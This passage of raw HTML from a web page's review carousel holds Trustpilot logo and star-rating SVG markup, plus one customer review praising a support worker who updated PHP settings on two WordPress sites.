2.5-.4v9.3c-1.3.2-2.6.3-3.9.4-1.3.2-2.5.2-3.9.2-3.2 0-5.7-.3-7.6-.9s-3.4-1.5-4.5-2.6c-1.1-1.2-1.8-2.6-2.2-4.3s-.6-3.8-.7-6v-32h-9.1v-9.1zm40.3 0h11.3v7.4h.2c1.7-3.2 4-5.4 7-6.8s6.2-2.1 9.8-2.1c4.3 0 8 .7 11.2 2.3 3.2 1.5 5.8 3.5 7.9 6.2 2.1 2.6 3.7 5.7 4.7 9.2s1.6 7.3 1.6 11.2c0 3.7-.5 7.2-1.4 10.6-1 3.4-2.4 6.5-4.3 9.1s-4.3 4.7-7.3 6.3-6.4 2.4-10.4 2.4c-1.7 0-3.5-.2-5.2-.5s-3.4-.8-5-1.5-3.1-1.6-4.4-2.7c-1.4-1.1-2.5-2.4-3.4-3.8h-.2v27.1h-12v-74.4zm41.9 27.2c0-2.4-.3-4.8-1-7.1-.6-2.3-1.6-4.3-2.9-6.1s-2.9-3.2-4.7-4.3c-1.9-1.1-4.1-1.6-6.5-1.6-5 0-8.8 1.7-11.4 5.2-2.5 3.5-3.8 8.2-3.8 14 0 2.8.3 5.3 1 7.6s1.6 4.3 3 6c1.3 1.7 2.9 3 4.8 4s4 1.5 6.5 1.5c2.8 0 5-.6 6.9-1.7s3.4-2.6 4.7-4.3c1.2-1.8 2.1-3.8 2.6-6.1.5-2.4.8-4.7.8-7.1zm21.1-47.9h12v11.3h-12zm0 20.7h12v54.3h-12zm22.7-20.7h12v75h-12zm48.6 76.5c-4.3 0-8.2-.7-11.6-2.2s-6.2-3.4-8.6-5.9c-2.3-2.5-4.1-5.6-5.3-9.1s-1.9-7.4-1.9-11.5.6-7.9 1.9-11.4c1.2-3.5 3-6.5 5.3-9.1 2.3-2.5 5.2-4.5 8.6-5.9s7.3-2.2 11.6-2.2 8.2.7 11.6 2.2c3.4 1.4 6.2 3.4 8.6 5.9 2.3 2.5 4.1 5.6 5.3 9.1s1.9 7.3 1.9 11.4c0 4.2-.6 8-1.9 11.5s-3 6.5-5.3 9.1c-2.3 2.5-5.2 4.5-8.6 5.9s-7.2 2.2-11.6 2.2zm0-9.5c2.6 0 5-.6 6.9-1.7 2-1.1 3.5-2.6 4.8-4.4s2.2-3.9 2.8-6.1c.6-2.3.9-4.6.9-7 0-2.3-.3-4.6-.9-6.9s-1.5-4.3-2.8-6.1-2.9-3.2-4.8-4.3c-2-1.1-4.3-1.7-6.9-1.7s-5 .6-6.9 1.7c-2 1.1-3.5 2.6-4.8 4.3-1.3 1.8-2.2 3.8-2.8 6.1s-.9 4.6-.9 6.9c0 2.4.3 4.7.9 7s1.5 4.3 2.8 6.1 2.9 3.3 4.8 4.4c2 1.2 4.3 1.7 6.9 1.7zm31-46.3h9.1v-16.4h12v16.3h10.8v8.9h-10.8v29c0 1.3.1 2.3.2 3.3.1.9.4 1.7.7 2.3.4.6 1 1.1 1.7 1.4.8.3 1.8.5 3.2.5.8 0 1.7 0 2.5-.1s1.7-.2 2.5-.4v9.3c-1.3.2-2.6.3-3.9.4-1.3.2-2.5.2-3.9.2-3.2 0-5.7-.3-7.6-.9s-3.4-1.5-4.5-2.6c-1.1-1.2-1.8-2.6-2.2-4.3s-.6-3.8-.7-6v-32h-9.1v-9.1z"></path><path d="m164.2 300.7h-54.9l-16.9-52.2-17 52.2-54.9-.1 44.4 32.3-17 52.2 44.4-32.3 44.4 32.3-16.9-52.2z" fill="#00b67a"></path><path d="m123.6 344.7-3.8-11.8-27.4 19.9z" fill="#005128"></path></svg>			</a></div></div></div></div></div></div><div data-elementor-type="loop-item" data-elementor-id="6389" class="elementor elementor-6389 swiper-slide e-loop-item e-loop-item-6424 post-6424 reviews type-reviews status-publish hentry" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1"><div class="elementor-element elementor-element-e3268d0 e-con-full e-flex e-con e-parent" data-id="e3268d0" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-element elementor-element-72cfb90 e-flex e-con-boxed e-con e-child" data-id="72cfb90" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-cfe8f72 elementor-widget elementor-widget-rating" data-id="cfe8f72" data-element_type="widget" data-widget_type="rating.default"><div class="e-rating" itemtype="https://schema.org/Rating" itemscope="" itemprop="reviewRating"><meta itemprop="worstRating" content="0"><meta itemprop="bestRating" content="5"><div class="e-rating-wrapper" itemprop="ratingValue" content="5" role="img" aria-label="Rated 5 out of 5"><div class="e-icon"><div class="e-icon-wrapper e-icon-marked">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div><div class="e-icon-wrapper e-icon-unmarked">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div></div><div class="e-icon"><div class="e-icon-wrapper e-icon-marked">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div><div class="e-icon-wrapper e-icon-unmarked">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div></div><div class="e-icon"><div class="e-icon-wrapper e-icon-marked">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div><div class="e-icon-wrapper e-icon-unmarked">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div></div><div class="e-icon"><div class="e-icon-wrapper e-icon-marked">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div><div class="e-icon-wrapper e-icon-unmarked">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div></div><div class="e-icon"><div class="e-icon-wrapper e-icon-marked">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div><div class="e-icon-wrapper e-icon-unmarked">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div></div></div></div></div><div class="elementor-element elementor-element-9f4ce7d elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9f4ce7d" data-element_type="widget" data-widget_type="icon-list.default"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
<span class="elementor-icon-list-text">Verified</span></li></ul></div></div></div><div class="elementor-element elementor-element-2dfee449 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="2dfee449" data-element_type="widget" data-widget_type="theme-post-title.default"><h6 class="elementor-heading-title elementor-size-default">Yeshourun totally saved me from…</h6></div><div class="elementor-element elementor-element-42192f0b elementor-widget__width-inherit elementor-widget elementor-widget-theme-post-excerpt" data-id="42192f0b" data-element_type="widget" data-widget_type="theme-post-excerpt.default"><p>Yeshourun totally saved me from something I had NO idea how to handle…dodged a HUGE bullet! He updated the PHP settings on two of my WordPress sites and stuck with it until everything was done right. He even checked in a few times to apologize for the wait which was super nice. Smilii ROCKS!</p></div><div class="elementor-element elementor-element-000d189 e-flex e-con-boxed e-con e-child" data-id="000d189" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-57cc408 elementor-widget elementor-widget-heading" data-id="57cc408" data-element_type="widget" data-widget_type="heading.default"><p class="elementor-heading-title elementor-size-default">Luca Brown</p></div><div class="elementor-element elementor-element-59e9752 elementor-widget elementor-widget-heading" data-id="59e9752" data-element_type="widget" data-widget_type="heading.default"><p class="elementor-heading-title elementor-size-default">Reviewed 1 year ago on</p></div><div class="elementor-element elementor-element-1e53413 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="1e53413" data-element_type="widget" data-widget_type="icon.default"><div class="elementor-icon-wrapper">
<a class="elementor-icon" href="https://www.trustpilot.com/reviews/6786bcb87c3bdee62479afb5">
<svg xmlns="http://www.w3.org/2000/svg" height="-437" viewBox="20.5 248.5 600 147.3" width="2500"><path d="m178.2 300.7h60.7v11.3h-23.9v63.7h-13.1v-63.7h-23.8zm58.1 20.7h11.2v10.5h.2c.4-1.5 1.1-2.9 2.1-4.3s2.2-2.7 3.7-3.8c1.4-1.2 3-2.1 4.8-2.8 1.7-.7 3.5-1.1 5.3-1.1 1.4 0 2.4.1 2.9.1.5.1 1.1.2 1.6.2v11.5c-.8-.2-1.7-.3-2.6-.4s-1.7-.2-2.6-.2c-2 0-3.9.4-5.7 1.2s-3.3 2-4.7 3.5c-1.3 1.6-2.4 3.5-3.2 5.8s-1.2 5-1.2 8v25.8h-12zm86.8 54.3h-11.8v-7.6h-.2c-1.5 2.8-3.7 4.9-6.6 6.6s-5.9 2.5-8.9 2.5c-7.1 0-12.3-1.7-15.5-5.3-3.2-3.5-4.8-8.9-4.8-16v-34.5h12v33.3c0 4.8.9 8.2 2.8 10.1 1.8 2 4.4 3 7.7 3 2.5 0 4.6-.4 6.3-1.2s3.1-1.8 4.1-3.1c1.1-1.3 1.8-2.9 2.3-4.7s.7-3.8.7-5.9v-31.5h12v54.3zm20.4-17.4c.4 3.5 1.7 5.9 4 7.4 2.3 1.4 5.1 2.1 8.3 2.1 1.1 0 2.4-.1 3.8-.3s2.8-.5 4-1c1.3-.5 2.3-1.2 3.1-2.2s1.2-2.2 1.1-3.7-.6-2.8-1.7-3.8-2.4-1.7-4-2.4c-1.6-.6-3.5-1.1-5.6-1.5s-4.2-.9-6.4-1.4-4.4-1.1-6.5-1.8-3.9-1.6-5.6-2.9c-1.6-1.2-3-2.7-3.9-4.6-1-1.9-1.5-4.1-1.5-6.9 0-3 .7-5.4 2.2-7.4 1.4-2 3.3-3.6 5.5-4.8s4.7-2.1 7.4-2.6 5.3-.7 7.7-.7c2.8 0 5.5.3 8 .9s4.9 1.5 6.9 2.9c2.1 1.3 3.8 3.1 5.1 5.2 1.4 2.1 2.2 4.7 2.6 7.7h-12.5c-.6-2.9-1.9-4.8-3.9-5.8-2.1-1-4.4-1.5-7.1-1.5-.8 0-1.9.1-3 .2-1.2.2-2.2.4-3.3.8-1 .4-1.9 1-2.6 1.7s-1.1 1.7-1.1 2.9c0 1.5.5 2.6 1.5 3.5s2.3 1.6 4 2.3c1.6.6 3.5 1.1 5.6 1.5s4.3.9 6.5 1.4 4.3 1.1 6.4 1.8 4 1.6 5.6 2.9c1.6 1.2 3 2.7 4 4.5s1.5 4.1 1.5 6.7c0 3.2-.7 5.9-2.2 8.2-1.5 2.2-3.4 4.1-5.7 5.5s-5 2.4-7.8 3.1c-2.9.6-5.7 1-8.5 1-3.4 0-6.6-.4-9.5-1.2s-5.5-2-7.6-3.5c-2.1-1.6-3.8-3.5-5-5.9-1.2-2.3-1.9-5.1-2-8.4h12.1v.1zm39.5-36.9h9.1v-16.4h12v16.3h10.8v8.9h-10.8v29c0 1.3.1 2.3.2 3.3.1.9.4 1.7.7 2.3.4.6 1 1.1 1.7 1.4.8.3 1.8.5 3.2.5.8 0 1.7 0 2.5-.1s1.7-.2 2.5-.4v9.3c-1.3.2-2.6.3-3.9.4-1.3.2-2.5.2-3.9.2-3.2 0-5.7-.3-7.6-.9s-3.4-1.5-4.5-2.6c-1.1-1.2-1.8-2.6-2.2-4.3s-.6-3.8-.7-6v-32h-9.1v-9.1zm40.3 0h11.3v7.4h.2c1.7-3.2 4-5.4 7-6.8s6.2-2.1 9.8-2.1c4.3 0 8 .7 11.2 2.3 3.2 1.5 5.8 3.5 7.9 6.2 2.1 2.6 3.7 5.7 4.7 9.2s1.6 7.3 1.6 11.2c0 3.7-.5 7.2-1.4 10.6-1 3.4-2.4 6.5-4.3 9.1s-4.3 4.7-7.3 6.3-6.4 2.4-10.4 2.4c-1.7 0-3.5-.2-5.2-.5s-3.4-.8-5-1.5-3.1-1.6-4.4-2.7c-1.4-1.1-2.5-2.4-3.4-3.8h-.2v27.1h-12v-74.4zm41.9 27.2c0-2.4-.3-4.8-1-7.1-.6-2.3-1.6-4.3-2.9-6.1s-2.9-3.2-4.7-4.3c-1.9-1.1-4.1-1.6-6.5-1.6-5 0-8.8 1.7-11.4 5.2-2.5 3.5-3.8 8.2-3.8 14 0 2.8.3 5.3 1 7.6s1.6 4.3 3 6c1.3 1.7 2.9 3 4.8 4s4 1.5 6.5 1.5c2.8 0 5-.6 6.9-1.7s3.4-2.6 4.7-4.3c1.2-1.8 2.1-3.8 2.6-6.1.5-2.4.8-4.7.8-7.1zm21.1-47.9h12v11.3h-12zm0 20.7h12v54.3h-12zm22.7-20.7h12v75h-12zm48.6 76.5c-4.3 0-8.2-.7-11.6-2.2s-6.2-3.4-8.6-5.9c-2.3-2.5-4.1-5.6-5.3-9.1s-1.9-7.4-1.9-11.5.6-7.9 1.9-11.4c1.2-3.5 3-6.5 5.3-9.1 2.3-2.5 5.2-4.5 8.6-5.9s7.3-2.2 11.6-2.2 8.2.7 11.6 2.2c3.4 1.4 6.2 3.4 8.6 5.9 2.3 2.5 4.1 5.6 5.3 9.1s1.9 7.3 1.9 11.4c0 4.2-.6 8-1.9 11.5s-3 6.5-5.3 9.1c-2.3 2.5-5.2 4.5-8.6 5.9s-7.2 2.2-11.6 2.2zm0-9.5c2.6 0 5-.6 6.9-1.7 2-1.1 3.5-2.6 4.8-4.4s2.2-3.9 2.8-6.1c.6-2.3.9-4.6.9-7 0-2.3-.3-4.6-.9-6.9s-1.5-4.3-2.8-6.1-2.9-3.2-4.8-4.3c-2-1.1-4.3-1.7-6.9-1.7s-5 .6-6.9 1.7c-2 1.1-3.5 2.6-4.8 4.3-1.3 1.8-2.2 3.8-2.8 6.1s-.9 4.6-.9 6.9c0 2.4.3 4.7.9 7s1.5 4.3 2.8 6.1 2.9 3.3 4.8 4.4c2 1.2 4.3 1.7 6.9 1.7zm31-46.3h9.1v-16.4h12v16.3h10.8v8.9h-10.8v29c0 1.3.1 2.3.2 3.3.1.9.4 1.7.7 2.3.4.6 1 1.1 1.7 1.4.8.3 1.8.5 3.2.5.8 0 1.7 0 2.5-.1s1.7-.2 2.5-.4v9.3c-1.3.2-2.6.3-3.9.4-1.3.2-2.5.2-3.9.2-3.2 0-5.7-.3-7.6-.9s-3.4-1.5-4.5-2.6c-1.1-1.2-1.8-2.6-2.2-4.3s-.6-3.8-.7-6v-32h-9.1v-9.1z"></path><path d="m164.2 300.7h-54.9l-16.9-52.2-17 52.2-54.9-.1 44.4 32.3-17 52.2 44.4-32.3 44.4 32.3-16.9-52.2z" fill="#00b67a"></path><path d="m123.6 344.7-3.8-11.8-27.4 19.9z" fill="#005128"></path></svg>			</a></div></div></div></div></div></div><div data-elementor-type="loop-item" data-elementor-id="6389" class="elementor elementor-6389 swiper-slide e-loop-item e-loop-item-6422 post-6422 reviews type-reviews status-publish hentry review-type-default" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1"><div class="elementor-element elementor-element-e3268d0 e-con-full e-flex e-con e-parent" data-id="e3268d0" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-element elementor-element-72cfb90 e-flex e-con-boxed e-con e-child" data-id="72cfb90" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-cfe8f72 elementor-widget elementor-widget-rating" data-id="cfe8f72" data-element_type="widget" data-widget_type="rating.default"><div class="e-rating" itemtype="https://schema.org/Rating" itemscope="" itemprop="reviewRating"><meta itemprop="worstRating" content="0"><meta itemprop="bestRating" content="5"><div class="e-rating-wrapper" itemprop="ratingValue" content="4" role="img" aria-label="Rated 4 out of 5"><div class="e-icon"><div class="e-icon-wrapper e-icon-marked">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div><div class="e-icon-wrapper e-icon-unmarked">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div></div><div class="e-icon"><div class="e-icon-wrapper e-icon-marked">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div><div class="e-icon-wrapper e-icon-unmarked">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div></div><div class="e-icon"><div class="e-icon-wrapper e-icon-marked">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div><div class="e-icon-wrapper e-icon-unmarked">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div></div><div class="e-icon"><div class="e-icon-wrapper e-icon-marked">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div><div class="e-icon-wrapper e-icon-unmarked">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div></div><div class="e-icon"><div class="e-icon-wrapper e-icon-marked" style="--e-rating-icon-marked-width: 0%;">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div><div class="e-icon-wrapper e-icon-unmarked">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div></div></div></div></div><div class="elementor-element elementor-element-9f4ce7d elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9f4ce7d" data-element_type="widget" data-widget_type="icon-list.default"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
